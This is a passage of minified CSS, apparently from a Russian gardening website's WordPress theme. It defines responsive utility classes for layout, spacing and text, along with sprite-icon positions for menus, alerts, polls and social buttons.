!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:1170px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:320px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:720px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:1170px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:320px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:720px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:1170px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:320px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:720px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:1170px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.container-fluid{max-width:1170px}.form-group{padding:10px 0}.block-questions{border-radius:3px;background-color:#f4f3f3;background-image:url([data-uri]);background-position:center;background-repeat:repeat}.block-questions-inner{margin:10px 15px}.block-questions .cma-form-input,.block-questions .cma-form-options,.block-questions .cma-form-summary{padding-left:15px;padding-right:15px}.block-questions .cma-form-container{background:0 0}.block-questions textarea{height:125px}.toc-scroll{display:none;position:fixed;top:65px;left:0}.toc-scroll .sprite-site,.toc-scroll .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .toc-scroll input[type=checkbox]+label:before,.toc-scroll div.important:before,.toc-scroll div.advice:before,.toc-scroll div.warning:before,.toc-scroll div.remark:before,.toc-scroll div.attention:before,.toc-scroll .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .toc-scroll .dem__spot,.toc-scroll body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .toc-scroll span:before{position:absolute;right:5px;top:10px;z-index:100}.toc-scroll .sprite-site:hover,.toc-scroll .comment-form .form-check input[type=checkbox]+label:hover:before,.comment-form .form-check .toc-scroll input[type=checkbox]+label:hover:before,.toc-scroll div.important:hover:before,.toc-scroll div.advice:hover:before,.toc-scroll div.warning:hover:before,.toc-scroll div.remark:hover:before,.toc-scroll div.attention:hover:before,.toc-scroll .plugin-democracy-poll .dem__spot:hover,.plugin-democracy-poll .toc-scroll .dem__spot:hover,.toc-scroll body .cma-questions-container label.cma-form-option-label span:hover:before,body .cma-questions-container label.cma-form-option-label .toc-scroll span:hover:before{opacity:.8}.toc-scroll .toc_wrap_left{padding:5px 5px 15px;margin:0}.toc-scroll .toc_wrap_left .toc_list li{line-height:14px}.toc-scroll .toc_wrap_left .toc_list li a{font-size:13px}.toc-scroll .toc_wrap_left .toc_list li a.active{color:#158100;text-decoration:underline}.toc-scroll .mCS-my-theme.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#158100}.toc-scroll .mCS-my-theme.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff}body{color:#202020;font-size:18px;font-family:"PT Sans",sans-serif;line-height:28px}h1{text-transform:uppercase}h3,.h3,.wp-post-review__text,.plugin-democracy-poll .dem-poll-title{font-weight:400}a:focus,input:focus,textarea:focus,button:focus{outline:none}input,textarea,select{color:#828181;border:1px solid #d7d7d7;border-radius:3px;padding:3px 5px;background-color:#fff}input:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:#747373}input::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:#747373}input:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:#747373}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:#747373}table td{padding:10px;background:#f1f1f1}.cursor-pointer{cursor:pointer}.img-opacity-hover{transition:auto}.img-opacity-hover:hover{opacity:.8}.img-shadow-hover{transition:all .1s}.img-shadow-hover:hover{box-shadow:2px 2px 9px rgba(0,0,1,.27)}.block-border-light{border:1px solid #d7d7d7}.separator-menu-tag{box-shadow:inset 0 -1px 0 #b7b7b7}div.important,div.advice,div.warning,div.remark,div.attention{position:relative;display:block;border-radius:10px;background-color:#f4f3f3;background-image:url([data-uri]);background-position:center;background-repeat:repeat;color:#222;font-size:18px;font-family:"PT Sans",sans-serif;letter-spacing:1px;line-height:28px;margin-bottom:30px;padding:10px 10px 10px 60px}div.important:before,div.advice:before,div.warning:before,div.remark:before,div.attention:before{position:absolute;top:15px;left:15px;display:block;content:''}div.important .marker,div.advice .marker,div.warning .marker,div.remark .marker,div.attention .marker{display:block;color:#158100;font-family:"PT Sans",sans-serif;font-weight:700}div.important p,div.advice p,div.warning p,div.remark p,div.attention p{margin:0}.marker{font-weight:700}.opinion{background:#efeae4;border-radius:5px;margin-bottom:25px}.opinion_name,.opinion_text{padding:20px}.opinion_name{border-bottom:1px solid #c5c5c5}.newr{float:left;margin-right:5px}.strong{font-weight:700}.sprite-site,.comment-form .form-check input[type=checkbox]+label:before,div.important:before,div.advice:before,div.warning:before,div.remark:before,div.attention:before,.plugin-democracy-poll .dem__spot,body .cma-questions-container label.cma-form-option-label span:before{display:inline-block;background-image:url(//fermilon.ru/wp-content/themes/fermilon/images/sprite.png);background-repeat:no-repeat}.sprite-field-checkbox-check,.comment-form .form-check input[type=checkbox]:checked+label:before,.plugin-democracy-poll .dem__checkbox:checked~.dem__spot,body .cma-questions-container label.cma-form-option-label input:checked~span:before{background-position:-374px -378px;width:24px;height:24px}.sprite-field-checkbox-uncheck,.comment-form .form-check input[type=checkbox]+label:before,.plugin-democracy-poll .dem__spot,body .cma-questions-container label.cma-form-option-label span:before{background-position:-316px -378px;width:24px;height:24px}.sprite-icon-alert-advice,div.advice:before{background-position:-258px -136px;width:36px;height:30px}.sprite-icon-alert-attention,div.attention:before{background-position:-299px -136px;width:33px;height:30px}.sprite-icon-alert-important,div.important:before{background-position:-220px -341px;width:30px;height:30px}.sprite-icon-alert-recommendation,div.remark:before{background-position:-337px -136px;width:32px;height:30px}.sprite-icon-alert-warning,div.warning:before{background-position:-374px -136px;width:30px;height:30px}.sprite-icon-arrow-circle-up-g{background-position:-270px -296px;width:35px;height:35px}.sprite-icon-arrow-circle-up-l{background-position:-310px -296px;width:35px;height:35px}.sprite-icon-arrow-circle2-up-g{background-position:-189px -186px;width:42px;height:42px}.sprite-icon-arrow-circle2-up-l{background-position:-236px -186px;width:42px;height:42px}.sprite-icon-arrow-circle3-up-g{background-position:0 -186px;width:59px;height:59px}.sprite-icon-arrow-circle3-up-l{background-position:-64px -186px;width:59px;height:59px}.sprite-icon-arrow-double-down{background-position:-470px -119px;width:10px;height:10px}.sprite-icon-arrow-double-right{background-position:-470px -104px;width:10px;height:10px}.sprite-icon-arrow-double2-left{background-position:-470px -85px;width:14px;height:14px}.sprite-icon-arrow-double2-right{background-position:-470px -66px;width:14px;height:14px}.sprite-icon-arrow-double3-left{background-position:-403px -378px;width:24px;height:24px}.sprite-icon-arrow-double3-right{background-position:-345px -378px;width:24px;height:24px}.sprite-icon-arrow-left-b{background-position:-192px -378px;width:27px;height:27px}.sprite-icon-arrow-left-l{background-position:-224px -378px;width:27px;height:27px}.sprite-icon-arrow-right-b{background-position:-128px -378px;width:27px;height:27px}.sprite-icon-arrow-right-l{background-position:-160px -378px;width:27px;height:27px}.sprite-icon-arrow2-down{background-position:-470px 0;width:17px;height:19px}.sprite-icon-button-social-g{background-position:-283px -186px;width:41px;height:41px}.sprite-icon-button-social-l{background-position:-329px -186px;width:41px;height:41px}.sprite-icon-calendar{background-position:-76px -440px;width:20px;height:20px}.sprite-icon-camera-b{background-position:-114px -415px;width:18px;height:15px}.sprite-icon-camera-g{background-position:-137px -415px;width:18px;height:15px}.sprite-icon-close{background-position:-125px -440px;width:18px;height:18px}.sprite-icon-cloude-pen{background-position:0 -415px;width:23px;height:20px}.sprite-icon-comment-avatar-default{background-position:-128px -186px;width:56px;height:56px}.sprite-icon-eye{background-position:-436px 0;width:29px;height:18px}.sprite-icon-hamburger{background-position:-387px -341px;width:31px;height:25px}.sprite-icon-magnifier-g{background-position:-436px -191px;width:22px;height:22px}.sprite-icon-magnifier-l{background-position:-436px -218px;width:22px;height:22px}.sprite-icon-magnifier2-g{background-position:0 -250px;width:41px;height:41px}.sprite-icon-magnifier2-l{background-position:-375px -186px;width:41px;height:41px}.sprite-icon-magnifier3-g{background-position:-256px -378px;width:25px;height:24px}.sprite-icon-magnifier3-l{background-position:-286px -378px;width:25px;height:24px}.sprite-icon-magnifier4-l{background-position:-26px -440px;width:20px;height:20px}.sprite-icon-menu-bank-g{background-position:-66px -378px;width:26px;height:30px}.sprite-icon-menu-bank-small-g{background-position:-436px -75px;width:21px;height:24px}.sprite-icon-menu-bank-small-w{background-position:-436px -104px;width:21px;height:24px}.sprite-icon-menu-bank-w{background-position:-97px -378px;width:26px;height:30px}.sprite-icon-menu-bird-g{background-position:-388px -296px;width:33px;height:32px}.sprite-icon-menu-bird-small-g{background-position:-436px -377px;width:22px;height:21px}.sprite-icon-menu-bird-small-w{background-position:-436px -351px;width:22px;height:21px}.sprite-icon-menu-bird-w{background-position:-350px -296px;width:33px;height:32px}.sprite-icon-menu-bricks-g{background-position:-74px -341px;width:33px;height:31px}.sprite-icon-menu-bricks-small-g{background-position:-436px -325px;width:22px;height:21px}.sprite-icon-menu-bricks-small-w{background-position:-436px -245px;width:22px;height:21px}.sprite-icon-menu-bricks-w{background-position:-112px -341px;width:33px;height:31px}.sprite-icon-menu-eggplant-g{background-position:-150px -341px;width:30px;height:31px}.sprite-icon-menu-eggplant-small-g{background-position:-436px -298px;width:21px;height:22px}.sprite-icon-menu-eggplant-small-w{background-position:-436px -271px;width:21px;height:22px}.sprite-icon-menu-eggplant-w{background-position:-185px -341px;width:30px;height:31px}.sprite-icon-menu-flower-g{background-position:-33px -378px;width:28px;height:32px}.sprite-icon-menu-flower-small-g{background-position:-436px -162px;width:21px;height:24px}.sprite-icon-menu-flower-small-w{background-position:-436px -133px;width:21px;height:24px}.sprite-icon-menu-flower-w{background-position:0 -378px;width:28px;height:32px}.sprite-icon-menu-shovel-g{background-position:-37px -341px;width:32px;height:32px}.sprite-icon-menu-shovel-small-g{background-position:-409px -136px;width:21px;height:21px}.sprite-icon-menu-shovel-small-w{background-position:0 -440px;width:21px;height:21px}.sprite-icon-menu-shovel-w{background-position:0 -341px;width:32px;height:32px}.sprite-icon-menu-trees-g{background-position:-217px -136px;width:36px;height:32px}.sprite-icon-menu-trees-small-g{background-position:-436px -49px;width:24px;height:21px}.sprite-icon-menu-trees-small-w{background-position:-436px -23px;width:24px;height:21px}.sprite-icon-menu-trees-w{background-position:-176px -136px;width:36px;height:32px}.sprite-icon-person{background-position:-101px -440px;width:19px;height:20px}.sprite-icon-qoute{background-position:0 -84px;width:106px;height:97px}.sprite-icon-question{background-position:-51px -440px;width:20px;height:20px}.sprite-icon-sheet-b{background-position:-470px -45px;width:13px;height:16px}.sprite-icon-sheet-g{background-position:-470px -24px;width:13px;height:16px}.sprite-icon-social-btn-ok{background-position:-406px -250px;width:23px;height:40px}.sprite-icon-social-btn-vk{background-position:-111px -136px;width:60px;height:34px}.sprite-icon-social-fb-off{background-position:0 -296px;width:40px;height:40px}.sprite-icon-social-fb-on{background-position:-180px -296px;width:40px;height:40px}.sprite-icon-social-in-off{background-position:-271px -250px;width:40px;height:40px}.sprite-icon-social-in-on{background-position:-316px 